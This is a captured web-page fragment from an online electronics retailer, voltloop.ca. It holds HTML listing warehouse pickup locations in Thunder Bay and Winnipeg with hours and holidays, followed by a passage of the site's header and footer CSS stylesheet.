              data-longitude="-89.2966426"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-5 (EST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-5"
              data-time_zone_local="EST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937130749"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Thunder Bay Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (EST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (EST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>625 Arthur St W<br>Thunder Bay ON P7E 5R6<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.9075582" 
              data-longitude="-97.2032387"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-6 (CST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-6"
              data-time_zone_local="CST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71937327357"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Winnipeg Warehouse</h3><div class="pickup-status-icon">
                      <span class="icon-circle icon-circle--black"></span>
                      <span>Contact us</span>
                    </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (CST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (CST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><address class="pickup-availability-address" style="display: none;">
                  <p>977 Century St<br>Winnipeg MB R3H 0W4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li></ul>
    </div>
  </pickup-availability-drawer></div>

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773
body_size: 16854
content:
html .cart-opened,
html .filter-opened,
html.search-opened {
    overflow: hidden
}

.order-sidebar-opened #page-body:before,
.sidebar-opened #page-body:before,
body.cart-opened #page-body:before,
body.search-opened #page-body:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(0 0 0 / .3);
    display: inline-block;
    z-index: 999991
}

body.menu-opened {
    overflow: hidden
}

body.menu-opened #body-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(0 0 0 / .3);
    display: inline-block;
    z-index: 999991
}

.off-canvas-active {
    overflow: hidden
}

.off-canvas-active #page-body {
    transform: translateX(250px)
}

.off-canvas-active #body-content:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgb(37 41 51 / .2);
    display: inline-block;
    z-index: 999991
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .cart-dd,
    .cata-toolbar .show-by .dropdown-menu,
    .cata-toolbar .sort-by #sort_by_box,
    .dropdown-menu>li.dropdown-submenu>.dropdown-menu,
    .header-content .header-icons>div.searchbox .dropdown-menu,
    .header-content .header-main .table-row .header-menu-wrapper .header-dropdown-menu,
    .horizontal-menu .navigation .navbar .navbar-collapse .main-nav>li.dropdown>.dropdown-menu,
    ::i-block-chrome {
        transition: opacity .35s ease
    }
}

.top-bar {
    background: var(--topbar-bg-color);
    border-bottom: 1px solid var(--rgba-text-header-1)
}

.top-bar,
.top-bar>div {
    position: relative
}

.top-bar .multi-store-text {
    font-size: var(--top-font-size);
    text-align: end;
    position: absolute;
    left: -88px;
    top: 50%;
    transform: translateY(-50%);
    display: none
}

@media (min-width:1899px) {
    .top-bar .multi-store-text {
        display: block
    }
}

.top-bar .multi-store-text .icon {
    position: absolute;
    top: 8px;
    right: -15px
}

.top-bar .multi-store-text .icon:after {
    content: "";
    display: inline-block;
    border-top: 10px solid #fff0;
    border-bottom: 10px solid #fff0;
    -webkit-border-start: 6px solid #189cd8;
    border-inline-start: 6px solid #189cd8
}

.top-bar .table-row {
    width: 100%;
    margin: 0 auto;
    padding: 4px 0;
    align-items: center;
    justify-content: space-between;
    display: flex
}

.top-bar .table-row .list-inline {
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li {
    line-height: 28px;
    font-size: var(--top-font-size);
    padding: 0 15px;
    position: relative;
    color: var(--text-header-color);
    vertical-align: middle;
    cursor: pointer;
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li:before {
    content: "";
    height: 15px;
    width: 1px;
    background: var(--rgba-text-header-1);
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.top-bar .table-row .list-inline>li.currency_icon i {
    font-size: 20px
}

.top-bar .table-row .list-inline>li>svg {
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>svg path {
    fill: var(--text-header-color)
}

.top-bar .table-row .list-inline>li>img {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>a {
    color: var(--text-header-color);
    display: flex;
    align-items: center
}

.top-bar .table-row .list-inline>li>a.waiting {
    padding: 0 !important;
    background: transparent !important
}

.top-bar .table-row .list-inline>li>a>svg {
    margin: 0;
    -webkit-margin-end: 7px;
    margin-inline-end: 7px
}

.top-bar .table-row .list-inline>li>a>svg path {
    fill: var(--text-header-color)
}

.top-bar .table-row .list-inline>li>a>img {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

.top-bar .table-row .list-inline>li>a:hover {
    color: var(--header-text-color-hover)
}

.top-bar .table-row .list-inline>li .customer-or {
    padding: 0 3px;
    color: var(--rgba-text-header-6)
}

.top-bar .table-row .list-inline>li.waiting {
    padding-top: 0 !important;
    background: transparent !important
}

.top-bar .table-row .list-inline>li.email svg path,
.top-bar .table-row .list-inline>li.phone svg path {
    fill: var(--main-color)
}

.top-bar .table-row .list-inline>li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.top-bar .table-row .list-inline>li:last-child {
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.top-bar .table-row .list-inline>li:last-child:before {
    content: none
}

.top-bar .table-row .list-inline>li:hover>svg path {
    fill: var(--header-text-color-hover)
}

.top-bar .table-row>div:nth-child(3) {
    -webkit-margin-start: auto;
    margin-inline-start: auto
}

.top-bar .table-row .top-bar-right {
    text-align: end
}

.top-bar .table-row .top-bar-left {
    line-height: 28px;
    font-size: var(--top-font-size)
}

.top-bar-textbox {
    border-bottom: 1px solid var(--rgba-text-header-1)
}

.top-bar-textbox ul {
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    margin: 0;
    display: flex;
    list-style-type: none;
    -webkit-box-align: center;
    -ms-flex-align: center
}

.top-bar-textbox ul li {
    text-transform: uppercase;
    color: var(--text-header-color);
    line-height: 18px;
    font-size: var(--top-font-size);
    padding: 0 15px
}

.top-bar-textbox ul li p {
    margin: 0
}

@media (min-width:992px) {
    .header-department {
        position: relative;
        z-index: 10
    }
}

.header-icons .waiting {
    padding: 0 !important;
    background-color: transparent !important
}

.header-icons img {
    -webkit-backface-visibility: hidden;
    max-width: 20px
}

.header-icons>ul {
    list-style: none
}

.header-icons>ul>li {
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    margin: 0;
    -webkit-margin-start: 15%;
    margin-inline-start: 15%
}

@media (max-width:1199px) and (min-width:992px) {
    .header-icons>ul>li {
        -webkit-margin-start: 10%;
        margin-inline-start: 10%
    }
}

.header-icons>ul>li>a {
    color: var(--text-header-color);
    display: flex;
    align-items: center
}

.header-icons>ul>li>a>.number {
    position: absolute;
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%
}

.header-icons>ul>li>a svg {
    fill: var(--text-header-color)
}

.header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-icons>ul>li.compare-target,
.header-icons>ul>li.wishlist-target {
    position: relative
}

.header-icons>ul>li .cart-target {
    height: 100%;
    width: 100%;
    position: relative
}

.header-icons>ul>li .cart-target>.basket {
    position: relative;
    text-align: start;
    color: var(--text-header-color);
    display: flex;
    align-items: center;
    line-height: 36px
}

.header-icons>ul>li .cart-target>.basket:after {
    content: none
}

.header-icons>ul>li .cart-target>.basket>svg path {
    fill: var(--text-header-color)
}

.header-icons>ul>li .cart-target>.basket .number {
    display: inline;
    font-weight: 700;
    -webkit-margin-start: 10px;
    margin-inline-start: 10px
}

.header-icons>ul>li .cart-target>.basket .n-item {
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    position: absolute;
    left: 12px;
    right: auto;
    bottom: -4px
}

.header-icons>ul>li .cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

.header-icons>ul>li .cart-target>.basket:hover .n-item {
    -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
    animation-name: hvr-icon-bob-float, hvr-icon-bob;
    -webkit-animation-duration: .3s, .75s;
    animation-duration: .3s, .75s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

.header-icons>ul>li .cart-target.opened .cart-dd {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    transform: translate(0)
}

@media (min-width:1025px) {
    .header-icons>ul>li .cart-target:hover .cart-dd {
        opacity: 1;
        visibility: visible;
        z-index: 9999;
        transform: translate(0)
    }
}

.header-icons>ul>li:first-child {
    -webkit-margin-start: 0 !important;
    margin-inline-start: 0 !important
}

.header-icons>ul>li:hover>a>.number {
    -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
    animation-name: hvr-icon-bob-float, hvr-icon-bob;
    -webkit-animation-duration: .3s, .75s;
    animation-duration: .3s, .75s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

@media (min-width:992px) {
    .header-navigation .table-row {
        position: relative;
        display: table;
        width: 100%;
        vertical-align: top
    }
}

@media (min-width:992px) {
    .header-navigation .table-row .vertical-menu {
        display: table-cell;
        vertical-align: middle;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px;
        width: 24.22%
    }
}

@media (min-width:1200px) {
    .header-navigation .table-row .vertical-menu {
        width: 24.3%
    }
}

@media (min-width:1500px) {
    .header-navigation .table-row .vertical-menu {
        width: 24.5%
    }
}

.header-navigation .table-row .vertical-menu .navigation {
    position: relative
}

.header-navigation .table-row .vertical-menu .navigation .head {
    background: var(--main-color);
    color: var(--main-color-text);
    padding: 10px 20px;
    line-height: 25px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px;
    transition: all .35s ease 0s
}

.header-navigation .table-row .vertical-menu .navigation .head svg {
    width: 16px;
    height: 16px;
    margin: 0;
    -webkit-margin-end: 10px;
    margin-inline-end: 10px
}

.header-navigation .table-row .vertical-menu .navigation .head svg path {
    fill: var(--main-color-text)
}

.header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.header-navigation .table-row .vertical-menu .navigation .navbar.opened:before {
    content: none
}

.header-navigation .table-row .wrap-horizontal-menu {
    position: relative
}

@media (min-width:992px) {
    .header-navigation .table-row .wrap-horizontal-menu {
        display: table-cell;
        width: 75.7%;
        vertical-align: middle;
        -webkit-padding-start: 15px;
        padding-inline-start: 15px
    }
    .header-navigation .table-row .wrap-horizontal-menu .horizontal-menu {
        display: inline-block;
        float: left
    }
}

.header-navigation .table-row .wrap-horizontal-menu .shipping-text {
    display: none
}

@media (min-width:1200px) {
    .header-navigation .table-row .wrap-horizontal-menu .shipping-text {
        float: right;
        line-height: 25px;
        padding: 10px 0;
        color: var(--body-title-color);
        display: block
    }
}

body.as-default-theme div.snize-ac-results,
body.as-none div.snize-ac-results {
    display: none !important
}

.header-content {
    padding: 0;
    margin: 0;
    position: relative;
    background: #fff0
}

@media (min-width:992px) {
    .header-content {
        background: var(--header-backgound)
    }
}

.header-content .layout-full {
    margin: 0 auto
}

.header-content .multi-store {
    -webkit-margin-end: 30px;
    margin-inline-end: 30px;
    display: none
}

@media (min-width:1200px) {
    .header-content .multi-store {
        display: block
    }
}

.header-content .multi-store ul li {
    display: inline-block;
    padding: 0 !important;
    -webkit-padding-start: 7px !important;
    padding-inline-start: 7px !important
}

.header-content .multi-store ul li:before {
    content: none !important
}

.header-content .multi-store ul li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .multi-store ul li .inner {
    display: block;
    padding: 5px 12px;
    font-size: calc(var(--top-font-size) + 1px);
    border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0
}

.header-content .multi-store ul li img {
    border: 1px solid var(--body-border-color);
    -webkit-margin-end: 5px;
    margin-inline-end: 5px;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%
}

.header-content .header-container {
    background: var(--header-bg-mobile-color);
    -webkit-box-shadow: 0 0 8px rgb(201 201 201 / .75);
    -ms-transform: 0 0 8px rgb(201 201 201 / .75);
    -o-transform: 0 0 8px rgb(201 201 201 / .75);
    box-shadow: 0 0 8px rgb(201 201 201 / .75)
}

@media (min-width:992px) {
    .header-content .header-container {
        background: #fff0;
        -webkit-box-shadow: none;
        -ms-transform: none;
        -o-transform: none;
        box-shadow: none
    }
}

.header-content .header-container.layout-boxed.style-2 .header-navigation {
    background: none;
    margin: 0 auto
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row {
    background: var(--main-color);
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .navigation .head {
    border-radius: 10px 0 0 10px;
    -moz-border-radius: 10px 0 0 10px;
    -webkit-border-radius: 10px 0 0 10px;
    -ms-border-radius: 10px 0 0 10px
}

.header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 0 0 0;
    -moz-border-radius: 10px 0 0 0;
    -webkit-border-radius: 10px 0 0 0;
    -ms-border-radius: 10px 0 0 0
}

.header-content .header-container.layout-boxed.style-2 .header-icons {
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

@media (min-width:1025px) {
    .header-content .header-container.header-fixed .container {
        -webkit-padding-start: 15px !important;
        padding-inline-start: 15px !important;
        -webkit-padding-end: 15px !important;
        padding-inline-end: 15px !important
    }
}

.header-content .header-container.header-fixed .header-product {
    display: none
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed .header-main {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        width: 100%;
        max-width: 100%;
        z-index: 999;
        background: var(--header-backgound);
        -webkit-animation-name: fade-In-Down;
        animation-name: fade-In-Down;
        -webkit-box-shadow: 0 0 15px rgb(0 0 0 / .65);
        -ms-transform: 0 0 15px rgb(0 0 0 / .65);
        -o-transform: 0 0 15px rgb(0 0 0 / .65);
        box-shadow: 0 0 15px rgb(0 0 0 / .65)
    }
}

.header-content .header-container.header-fixed .vertical-menu .navigation .navbar:not(.opened) {
    opacity: 0.001 !important;
    visibility: hidden !important
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-1 {
        min-height: 194px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-2 {
        min-height: 190px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-3 {
        min-height: 193px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-4 {
        min-height: 183px
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-5 {
        min-height: 104px
    }
    .header-content .header-container.header-fixed.style-5 .header-main {
        background: var(--main-color)
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-6 {
        min-height: 115px
    }
    .header-content .header-container.header-fixed.style-6 .header-main {
        background: var(--main-color)
    }
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-7 {
        min-height: 121px
    }
}

.header-content .header-container.header-fixed.style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar {
    margin-top: 10px
}

@media (min-width:992px) {
    .header-content .header-container.header-fixed.style-8 {
        min-height: 125px
    }
}

.header-content .header-container.header-fixed.style-8.header-fixed .off-canvas-navigation-wrapper {
    display: none
}

@media (max-width:991px) {
    .header-content .header-container.header-mobile-fixed {
        min-height: 60px
    }
    .header-content .header-container.header-mobile-fixed .header-main {
        background: var(--main-color);
        z-index: 999;
        width: 100%;
        top: 0;
        left: 0;
        position: fixed;
        -webkit-animation-name: fade-In-Down;
        animation-name: fade-In-Down;
        -webkit-box-shadow: 0 0 15px rgb(0 0 0 / .65);
        -ms-transform: 0 0 15px rgb(0 0 0 / .65);
        -o-transform: 0 0 15px rgb(0 0 0 / .65);
        box-shadow: 0 0 15px rgb(0 0 0 / .65)
    }
    .header-content .header-container.header-mobile-fixed+.searchbox-mobile {
        position: fixed;
        top: 60px
    }
}

.header-content .header-main {
    position: relative;
    margin: 0 auto;
    padding: 32px 0;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

@media (max-width:991px) {
    .header-content .header-main {
        padding: 10px 0 !important;
        margin: 0 auto
    }
}

.header-content .header-main .table-row {
    position: relative;
    display: flex;
    align-items: center
}

@media (min-width:992px) {
    .header-content .header-main .table-row {
        display: table;
        width: 100%
    }
}

@media (min-width:1200px) {
    .header-content .table-row .header-logo {
        width: 24.3%
    }
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .table-row .header-logo {
        width: 24.1%
    }
}

@media (min-width:992px) {
    .header-content .table-row .header-logo {
        display: table-cell;
        vertical-align: middle;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
    .header-content .table-row .searchbox {
        display: table-cell !important;
        vertical-align: middle;
        width: 50%;
        padding: 0 15px
    }
    .header-content .table-row .header-icons {
        display: table-cell !important;
        text-align: end;
        vertical-align: middle;
        width: 25%;
        -webkit-padding-start: 15px;
        padding-inline-start: 15px
    }
}

.header-content .searchbox {
    margin: 0;
    position: relative;
    display: none !important
}

@media (min-width:992px) {
    .header-content .searchbox {
        display: inline-block !important
    }
}

.header-content .searchbox.searchbox-mobile {
    display: block !important;
    padding: 15px 0;
    position: absolute;
    top: 100%;
    width: 100%;
    background: var(--body-background-color);
    -webkit-box-shadow: 0 0 8px rgb(201 201 201 / .75);
    -ms-transform: 0 0 8px rgb(201 201 201 / .75);
    -o-transform: 0 0 8px rgb(201 201 201 / .75);
    box-shadow: 0 0 8px rgb(201 201 201 / .75);
    opacity: 0;
    visibility: hidden;
    height: 0;
    z-index: 999;
    transform: translateY(10px);
    transition: transform .35s ease-in-out
}

@media (min-width:992px) {
    .header-content .searchbox.searchbox-mobile {
        display: none !important
    }
}

.header-content .searchbox.searchbox-mobile.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    transform: translate(0)
}

.header-content .searchbox.searchbox-mobile>div {
    position: relative
}

.header-content .searchbox>a {
    display: block;
    width: 100%;
    text-align: center;
    position: relative;
    z-index: 991
}

.header-content .searchbox .dropdown-menu {
    left: auto;
    width: 280px;
    right: -60px;
    display: block;
    z-index: -99;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
    transition: all .35s ease
}

@media (min-width:400px) {
    .header-content .searchbox .dropdown-menu {
        right: 0;
        width: 300px
    }
}

@media (min-width:1025px) {
    .header-content .searchbox:hover .dropdown-menu {
        visibility: visible;
        z-index: 99;
        opacity: 1;
        transform: translate(0)
    }
    .header-content .searchbox:hover .dropdown-menu:before {
        content: "";
        height: 30px;
        width: 100%;
        position: absolute;
        left: 0;
        top: -20px
    }
}

.header-content .searchbox.show .dropdown-menu {
    visibility: visible;
    z-index: 99;
    opacity: 1;
    transform: translate(0)
}

.header-content .searchbox .search-icon {
    position: absolute;
    top: -2px;
    right: -3px;
    z-index: 3;
    height: 42px;
    text-align: center;
    line-height: 42px;
    padding: 0;
    margin: 0;
    border: none;
    background: #fff0;
    min-width: 40px;
    width: 40px;
    color: var(--body-general-color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
    -ms-border-radius: 0 25px 25px 0;
    transition: all .3s ease-in-out 0s
}

@media (min-width:992px) {
    .header-content .searchbox .search-icon {
        width: 60px;
        min-width: 60px;
        background: var(--bg-number-icon);
        color: var(--text-number-icon)
    }
}

.header-content .searchbox .search-icon span {
    display: flex;
    align-items: center;
    justify-content: center
}

.header-content .searchbox .search-icon .waiting {
    padding: 0 !important;
    background: transparent !important
}

.header-content .searchbox .search-icon svg path {
    fill: var(--body-general-color)
}

@media (min-width:992px) {
    .header-content .searchbox .search-icon svg path {
        fill: var(--text-number-icon)
    }
}

.header-content .searchbox .search-icon img {
    max-width: 20px
}

.header-content .searchbox .search-icon img.lazyloaded {
    width: auto
}

.header-content .searchbox .navbar-form {
    margin: 0;
    padding: 0;
    display: block;
    height: 42px;
    background: var(--white);
    position: relative;
    border: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

@media (min-width:992px) {
    .header-content .searchbox .navbar-form {
        border: 2px solid var(--bg-number-icon);
        border-radius: 25px 25px 25px 25px;
        -moz-border-radius: 25px 25px 25px 25px;
        -webkit-border-radius: 25px 25px 25px 25px;
        -ms-border-radius: 25px 25px 25px 25px
    }
}

.header-content .searchbox .navbar-form.border-top-true {
    border-color: var(--text-number-icon)
}

.header-content .searchbox .form-control {
    width: 100%;
    height: 38px;
    border: none;
    line-height: 18px;
    text-transform: none;
    padding: 5px 0;
    -webkit-padding-start: 2px;
    padding-inline-start: 2px
}

@media (min-width:992px) {
    .header-content .searchbox .form-control {
        padding: 10px 30px;
        -webkit-padding-end: 60px;
        padding-inline-end: 60px
    }
}

.header-content .searchbox .result-ajax-search {
    text-align: start;
    width: calc(100% - 30px);
    min-width: 250px;
    padding: 0;
    margin: 10px 0 0;
    z-index: 999;
    border: none;
    border-top: 2px solid var(--main-color);
    background: var(--body-background-color);
    position: absolute;
    left: 15px;
    top: 100%;
    display: none;
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / .2);
    -ms-transform: 0 2px 4px rgb(0 0 0 / .2);
    -o-transform: 0 2px 4px rgb(0 0 0 / .2);
    box-shadow: 0 2px 4px rgb(0 0 0 / .2)
}

.header-content .searchbox .result-ajax-search:before {
    content: "";
    position: absolute;
    left: 48%;
    top: -8px;
    -webkit-border-start: 6px solid #fff0;
    border-inline-start: 6px solid #fff0;
    -webkit-border-end: 6px solid #fff0;
    border-inline-end: 6px solid #fff0;
    border-bottom: 6px solid var(--main-color)
}

.header-content .searchbox .result-ajax-search ul {
    margin: 0;
    padding: 0;
    max-height: 520px;
    overflow: auto;
    background: var(--white);
    width: 100%
}

.header-content .searchbox .result-ajax-search ul li {
    display: block;
    overflow: hidden;
    padding: 15px 10px
}

.header-content .searchbox .result-ajax-search ul li .search-item-img {
    text-align: center
}

.header-content .searchbox .result-ajax-search ul li .search-item-img img {
    width: 60px;
    margin: 0;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.header-content .searchbox .result-ajax-search ul li .search-item-title {
    display: block;
    margin: 0 0 5px;
    color: var(--body-title-product);
    font-weight: 700;
    font-size: var(--body-font-size)
}

.header-content .searchbox .result-ajax-search ul li .search-item-title .marked,
.header-content .searchbox .result-ajax-search ul li .search-item-title:hover {
    color: var(--main-color)
}

.header-content .searchbox .result-ajax-search ul li .price,
.header-content .searchbox .result-ajax-search ul li .price-compare,
.header-content .searchbox .result-ajax-search ul li .price-sale {
    display: inline-block;
    line-height: 28px
}

.header-content .searchbox .result-ajax-search ul li p {
    color: var(--body-price-color);
    font-weight: 700;
    margin: 0;
    padding: 20px
}

.header-content .searchbox .result-ajax-search ul li:hover {
    background: var(--body-border-color)
}

.header-content .searchbox.s-loading .navbar-form:before {
    content: "";
    position: absolute;
    top: 8px;
    right: 8px;
    width: 16px;
    height: 16px;
    text-align: center;
    z-index: 5;
    background: var(--body-general-color);
    -webkit-animation: fa-spin 2s linear infinite;
    animation: fa-spin 2s linear infinite;
